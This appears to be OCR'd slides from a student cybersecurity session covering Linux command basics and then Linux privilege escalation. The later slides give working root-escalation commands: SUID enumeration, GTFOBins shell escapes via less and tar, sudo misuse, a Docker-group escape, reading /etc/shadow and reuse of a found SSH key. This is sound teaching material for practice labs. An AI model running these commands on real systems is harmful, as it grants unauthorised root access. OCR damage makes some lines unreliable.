

## **Linux Fundamentals**

### Disclaimer

Anything you learn in these sessions is FOR EDUCATIONAL PURPOSES ONLY and we are NOT RESPONSIBLE FOR YOUR ACTIONS! The tools we will show you aren't illegal but using them against a network you don't own or where you don't have the explicit written permission to use them is HIGHLY ILLEGAL and almost always against the terms of service. DO NOT UNDER ANY CIRCUMSTANCES USE THE TOOLS AND TECHNIQUES SHOWN AGAINST ANY UNIVERSITY OWNED PRODUCT, WEBSITE OR NETWORK,YOU WILL BE

PUNISHED BY THE DEPARTMENT/UNIVERSITY AND COULD BE PROSECUTED IN SOME CASES.

There are hundreds of websites where you can practice these techniques in a safe, legal environment without the risk of causing real damage or facing prosecution.

### **Common and Useful Commands within Linux**

Just like any CLI, Linux features many tools and commands available to help traverse across the terminal. Though there are many commands within Linux we will be covering some basic tools you can use (these may help in today's challenges).

There include:

**Flags** are options used to modify the behavior of a

command

(Example: –v show version of a command)



- **cd** 

- **pwd**  - **ls** 

- **echo**
- **strings**
- **stat**
- **file**
- **find**
- **sudo**

While GUIs are easier to use, shells allow you to automate complex tasks that would take hours on a graphical system. They also require much less CPU and memory from the computer, allowing low-power computers to cheaply run complex programs without having to waste time drawing everything for a user.

\* Though we are covering these commands, it is recommended to use --help or man to read more

### **cd – change directory**

Directory - file system cataloging structure which contains references to other computer files The **cd** command is used to change the current working directory. Examples:

- 
- 
- 

**cd /home/username/Downloads** = using its absolute path

- **cd** .. **contract on the set of the set of the set of the move back one directory or more using**  $(../../)$
- **cd** /  $=$  go to root directory
- $\mathbf{cd} \sim$   $\mathbf{cd} \sim$   $\mathbf{cd} \sim$   $\mathbf{c}\mathbf{d}$   $\sim$   $\mathbf{c}\mathbf{d}$   $\sim$   $\mathbf{c}\mathbf{d}$   $\sim$ 
	-
- **cd Downloads**  $=$  using relative path (same as cd ./Downloads)

### **pwd – print working directory**

As stated in the name it will print working directory  $a = $(pwd)$  = Store the directory in a variable

## **ls – list**

list all the files and folders in a given directory

**ls Documents/ =** list the files in a particular directory **ls –la** 

**-l =** instructs Linux to print out a list of files with detailed descriptions

**-a =** show all files (including hidden starting with .)



 $(kali@MSI)-[$ ~]  $-$ \$ pwd /home/kali

There are three main user groups: **Owner** - owner of the file or directory **Group** - group that has been assigned to the file or directory

**All Users** - all other users on the system

Permission Types: Advanced Permissions:

**r**- Read **d** – directory

**w**- Write **l** – symbolic link **x**- execute **s** - setuid/setgid permissions

#### **chmod - Change mode** chmod +x file1

**chown - Change owner**

chown user1:family file1

### **id – find user UIDs**

–(kali⊛MSI)–[~]  $-$ \$ id uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)



### **env – environment**

Print a list of the current environment variables

Commonly-used environment variables

**env LOGPATH=/var/log** = set environment variable

**Shebang =** line of a script to allow the interpreter to be looked up #!/usr/bin/env python2

**PATH =** PATH is an environmental variable in Linux and other Unix-like operating systems that tells the shell which directories to search for executable files

### **echo**

Used to display line of text/string that are passed as an argument

-(kali⊛MSI)-[~]  $\frac{1}{2}$  echo "This is a string" This is a string





### **cat – concatenate**

Create single or multiple files, view content of a file, concatenate files and redirect output in terminal or files **cat << EOF** = **cat /etc/shadow =** view the content of shadow **cat file1 | less** = help with navigation through large files **cat –n file1** = output lines with numbers output of one command serves as input to the next take output and puts it into a file

#### (kali⊛MSI)-[~/Documents] **grep – global regular expression print S** cat flagfile Used to search for a string of characters in a specified file using regular expressions This is a test and and we will be using grep to **grep "keyword" filename** – Search for the keyword within the file find things within the files **grep "keyword" file file2 file3 –** Search for keyword across three files instead of a manual search. (kali⊛MSI)-[~/Documents] Useful flags: grep test flagfile **-i =** non-case specific search This is a test and and we **-w** = search all files in the current directory **-r** = include all subdirectories in a search (kali⊛MSI)-[~/Documents] arep  $-r$  test **-c** = count of lines where it finds a match flagfile: This is a test and and we moreFiles/document:there is another test in here

### **strings**

Primarily focuses on determining the contents of and extracting text from the binary files

**strings filename** = strings are extracted from the file and listed

**-n 2 = 1 =** two-letter strings included in the results

### **stat**

Displays detailed information about given files or file systems **-f** = get information about the file system where the given file



### **file**

Used to determine the type of a file  $-b =$  display just file type in brief mode

**head** – Print the top N number of data of the given input Example:

#### piping in small amount into fail

**tail** – outputting the last part of files given to it via standard input Example:

useful for watching logs

```
-(kali⊛MSI)-[~/Documents]
 -$ ls
flagfile moreFiles test
```
-(kali⊛MSI)-[~/Documents] **\$ file flagfile** flagfile: HTML document, ASCII text



### **find**

Searches for files and directories in a directory hierarchy based on a user given expression and can perform userspecified action on each matched file.

**find . -name "flagfile" -print 2>/dev/null =** searches current working directory for flagfile and filter out the errors **find . -perm /444 Exercise 20 Find . -perm /444 Exercise 20 Find . -permissions set for either user, group, or** 

others

**find / -type f -a ( -perm -u+s -o -perm -g+s) -exec Is -I**  $\{\}$  **; 2> /dev/null = Find all files with setuid bit** 

#### **sudo – super user do**

Allows you to run programs with the security privileges of another user

- **sudo –I Example 20 =** list the allowed (and forbidden) commands for the invoking user
- **sudo –u user command = execute command as another user**





### Linux privesc

### Mechanisms to increase priviledge

### • Switch user

- Login with su username
- Login over network e.g. ssh, telnet

### • SETUID / SETGID

- When these permissions are set on a executable the executing user is given effective priviledges of the file owners
- This is how sudo is able to give you increased priviledges

### Exploiting SUID binaries

1)Find binaries with SETUID or SETGID permission set

- 2)Look through binaries for exploitable ones ([gtfobins.github.io](https://gtfobins.github.io/))
- 3)If you find a SUID exploit on gtfobins, use it to elevate your priviledge

# [gtfobins.github.io](https://gtfobins.github.io/)

### Explointing SUID binaries - enumerate

user@plasma:~\$ find / -perm /6000 -type f -exec ls -l  $\{\} \$  : 2>/dev/null -rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-sr-x 1 root root 14488 Jul 6 11:17 /usr/lib/xorg/Xorg.wrap -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 473576 Jul 23 13:55 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 22840 May 26 12:50 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-x 1 root root 130408 Sep 9 15:34 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 44784 Jul 14 23:08 /usr/bin/newgrp -rwsr-xr-x 1 root root 68208 Jul 14 23:08 /usr/bin/passwd -rwsr-xr-x 1 root root 180064 Jul 2 2020 /usr/bin/less  $-rwsr-xr-x$  1 root root 53040 Jul 14 23:08 /usr/bin/chsh -rwxr-sr-x 1 root tty 14488 Mar 30 2020 /usr/bin/bsd-write -rwxr-sr-x 1 root shadow 31312 Jul 14 23:08 /usr/bin/expiry -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount3 -rwsr-xr-x 1 root root 88464 Jul 14 23:08 /usr/bin/gpasswd -rwxr-sr-x 1 root tty 35048 Jul 21 2020 /usr/bin/wall -rwsr-xr-x 1 root root 85064 Jul 14 23:08 /usr/bin/chfn -rwxr-sr-x 1 root shadow 84512 Jul 14 23:08 /usr/bin/chage -rwxr-sr-x 1 root crontab 43720 Feb 13 2020 /usr/bin/crontab  $-*rwxr-sr-x*$  1 root ssh 350504 Jul 23 13:55 /usr/bin/ssh-agent -rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount -rwsr-xr-x 1 root root 31032 May 26 12:50 /usr/bin/pkexec -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su  $-{\rm rwsr-xr-x}$  1 root root 166056 Jan 19 2021 /usr/bin/sudo -rwxr-sr-x 1 root shadow 43160 Sep 17 07:14 /usr/sbin/unix chkpwd  $-$ rwsr-xr-- 1 root dip 395144 Jul 23 2020 /usr/sbin/pppd -rwsr-xr-x 1 root root 48200 Sep 14 2020 /usr/sbin/mount.cifs -rwxr-sr-x 1 root shadow 43168 Sep 17 07:14 /usr/sbin/pam\_extrausers\_chkpwd



#### **SUID**

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run  $\sin A$ -p, omit the -p argument on systems like Debian ( $\leq$  Stretch) that allow the default  $\sin$  shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

```
sudo install -m =xs $ (which less) .
./less file to read
```
# user@plasma:~\$ less /etc/shadow

### Exploiting sudo (as intended)

```
user@plasma:~$ sudo -l
Matching Defaults entries for user on plasma:
   env reset, mail badpass, secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on plasma:
   (ALL : ALL) ALL
   (ALL) /usr/bin/id
   (user2 : user2) /usr/bin/id
   (user : user2) NOPASSWD: /usr/bin/id
   (ALL) ALL
                user@plasma:~$ id && sudo -u user2 id
                uid=1000 (user) grid=1000 (user) qroups=1000 (user), 4(i)
```

```
are)
uid=1001(user2) grid=1001(user2) groups=1001(user2)
```
user@plasma:~\$ id && sudo -q user2 id uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),999(sambashare) uid=1000(user) gid=1001(user2) groups=1001(user2),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),999(sambashare),1000(user)

> user@plasma:~\$ sudo bash root@plasma:/home/user# id  $uid=0(root)$  gid= $0(root)$  groups= $0(root)$

### Sudo gadgets – shell commands

- If the sudoers file doesn't specify ALL you may only be able to run specific commands
- A<sup>\*</sup> means that anything can be typed after that point in the commanduser2@plasma:~\$ sudo -l

```
[sudo] password for user2:
Matching Defaults entries for user2 on plasma:
    env_reset, mail_badpass, secure_path=/usr/local/sb
```

```
User user2 may run the following commands on plasma:
    (ALL) /usr/bin/tar -czf backup.tar.gz \star
```

```
user2@plasma:/tmp/tmp.JSp1pyPYmh$ sudo tar -czf backup.tar.gz test1 test2
```

```
user2@plasma:/tmp/tmp.JSp1pyPYmh$ ls -la
```

```
total 12
```

```
drwx------ 2 user2 user2 4096 Oct 19 18:03.
drwxrwxrwt 16 root root 4096 Oct 19 18:02 ..
-rw-r--r-- 1 root root 122 Oct 19 18:03 backup.tar.gz
-rw-rw-r-- 1 user2 user2 0 0ct 19 18:02 test2
```
#### **Shell**

It can be used to break out from restricted environments by spawning an interactive system shell. tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh  $(a)$ This only works for GNU tar. tar xf /dev/null -I '/bin/sh -c "sh <42 1>42"' This only works for GNU tar. It can be useful when only a limited command argument injection is available.  $TF= $ (mktemp)$ echo '/bin/sh  $0  $\&1$ ' > "$TF"$ tar of "\$TF.tar" "\$TF" tar xf "\$TF.tar" --to-command sh  $rm$  "STF"\* user2@plasma:~\$ sudo bash Sorry, user user2 is not allowed to execute '/usr/bin/bash' as root on plasma.

user2@plasma:/tmp/tmp.JSp1pyPYmh\$ sudo tar -czf backup.tar.gz /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh  $tar:$  Removing leading  $\dot{}$  /' from member names # id  $uid=0(root)$  gid= $0(root)$  groups= $0(root)$ 

### Exploiting sudo – Vulnerable versions

prompted for a password.

#### **Sudo Security Alerts** ENHANCED BY Google Search • January 26, 2021 A potential security issue exists in sudo that could be used by a local user to gain root privileges even when not listed in the sudoers file. Affected sudo versions are 1.8.2 through 1.8.31p2 and 1.9.0 through 1.9.5p1. Su above are not affected. · January 11, 2021 A potential security issue exists in sudoedit when sudo is built with SELinux support. A user with sudoedit privileges may be able to set the owner of an arbitrary file to that of the target user (e.g. root). Affected sudo through 1.9.4p2. Sudo 1.9.5 and above are not affected. • January 30, 2020 (updated February 5, 2020) A potential security issue exists in sudo when the *pwfeedback* option is enabled in sudoers that can lead to a buffer overflow. Affected sudo versions are 1.7.1 through 1.8.30 inclusive but only when *pwfeedback* is expli Sudo 1.8.31 and above are not affected. • October 14, 2019 A potential security issue exists where a sudo user may be able to run a command as root when the Runas specification explicitly disallows root access as long as the ALL keyword is listed first. Affected sudo versions are through 1.8.27 inclusive. Sudo 1.8.28 and above are not affected. • May 30, 2017 A potential security issue exists that may allow a user to overwrite an arbitrary file. This issue is only present on Linux systems. Affected sudo versions are 1.8.6p7 through 1.8.20 inclusive. Sudo 1.8.20p1 and above are • October 26, 2016 A potential security issue exists that may allow a user to run additional commands even when the NOEXEC tag has been applied to a command that uses the wordexp() function. Affected sudo versions are 1.6.8 through 1.8.18 in Sudo 1.8.18p1 and above are not affected.  $\cdot$  October 26, 2016 A potential security issue exists that may allow a user to run additional commands even when the NOEXEC tag has been applied to a command that uses the system() or popen() function. Affected sudo versions are 1.6.8 through 1.8.14p3 inclusive. Sudo 1.8.15 and above are not affected • February 9, 2015 A potential security issue exists that may allow a user to access arbitrary files by setting the TZ environment variable to a fully-qualified path name. Affected sudo versions are 1.0.0 through 1.7.10p9 and 1.8.0 through 1 1.8.12 and above are not affected. • March 5, 2014 A potential security issue exists that may allow a user to add arbitrary variables to the environment when the env reset option is disabled in sudoers. Affected sudo versions are 1.6.9 through 1.8.4p5. Sudo 1.8.5 and above affected. • February 27, 2013 A potential security issue exists that may allow a user to bypass authentication if they are able to reset the system clock. Affected sudo versions are 1.6.0 through 1.7.10p7 and sudo 1.8.0 through 1.8.6p7. • February 27, 2013 A potential security issue exists that may allow a user to bypass the tty\_tickets constraints. Affected sudo versions are 1.3.5 through 1.7.10p6 and sudo 1.8.0 through 1.8.6p7 when the "tty tickets" option is enabled. • May 16, 2012 A potential security issue exists in the matching of hosts against an IPv4 network specified in sudoers. Affected sudo versions are 1.6.9p3 through 1.8.4p4. The flaw may allow a user who is authorized to run commands on ho belonging to one IPv4 network to run commands on a different host. • January 30, 2012 A format string vulnerability has been found when the -D (debugging) flag is used. Affected sudo versions are 1.8.0 through 1.8.3p1. The flaw may allow a user to run commands as root without being prompted for a password. • January 12, 2011 A potential security issue exists in the handling of sudo's -a command line option when -u is not specified. Affected sudo versions are 1.7.0 through 1.7.4p4. The flaw may allow a user to run commands as a group without be

[exploit-db.com/?type=local&platform=linux&q=sudo](https://exploit-db.com/?type=local&platform=linux&q=sudo)

### **Cronjobs**

- Cron is a tool used to queue commands to run at specific times
- If it is setup you may be able to modify/otherwise exploit the scripts it runs to elevate priviledges when the script does run
- cat /etc/crontab

### **Docker**

- A container management engine
- User in docker group = user with root access

```
\sum iduid=1000(tom) gid=1000(tom) groups=1000(tom), 3(sys), 19(log), 150(wireshark), 964(docker)
udio), 998 (wheel), 999 (adm), 1001 (permit-ssh)
\tilde{\phantom{a}}\sum docker run --rm -v /:/pwn --privileged -it cyclic3/pwn
# id
uid=0(root) gid=0(root) groups=0(root)
```
### Login escalation – forgotten files

- /home/user/.ssh ssh keys (may be password protected)
- $\bullet$  Backup files might contain credentials
- Scripts might contain passwords for connecting to services
- Config files often have things like database credentials
- /etc/shadow- may have bad permissions after migration
- Wrong permissions on /etc/shadow crack the passwords
- Re-used password same password may be used for multiple accounts

### Login escalation – ssh keys

```
user@plasma:~$ ls -la .ssh
total 16
drwx------ 2 user user 4096 Oct 19 18:54.
drwxr-xr-x 18 user user 4096 Oct 19 18:54 ..
-rw------- 1 user user 399 0ct 19 18:54 id_rsa
-rw-r--r-- 1 user user 93 Oct 19 18:54 id rsa.pub
user@plasma:\sim$ sh root@127.0.0.1 -i \sim/.ssh/id\_rsaThe authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:iTo1XZilPWWXqH88xF9T+qUPYiIYRK3PJW7UwDPxbvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Welcome to KDE neon User - Plasma 25th Anniversary Edition (GNU/Linux 5.11.0-38-generic x86_64)
```
The programs included with the KDE neon system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

KDE neon comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

```
root@plasma:~# id
uid=0(root) gid=0(root) groups=0(root)root@plasma:\sim\#
```
### **Resources**

- Handbook: [book.hacktricks.xyz/linux-unix/privilege-escalation](https://book.hacktricks.xyz/linux-unix/privilege-escalation)
- Automated script: [linPEAS](https://github.com/carlospolop/PEASS-ng)
- Challenges
	- Our [linux challenges](https://ctf.cybersoc.cf/)
	- [tryhackme/linuxprivesc](https://tryhackme.com/room/linuxprivesc)
- Walkthroughs
	- [tryhackme/linuxfundamentalspart1](https://tryhackme.com/room/linuxfundamentalspart1)
	- [tryhackme/linuxfundamentalspart2](https://tryhackme.com/room/linuxfundamentalspart2)
	- [tryhackme/linuxfundamentalspart3](https://tryhackme.com/room/linuxfundamentalspart3)
	- [tryhackme/thefindcommand](https://tryhackme.com/room/thefindcommand)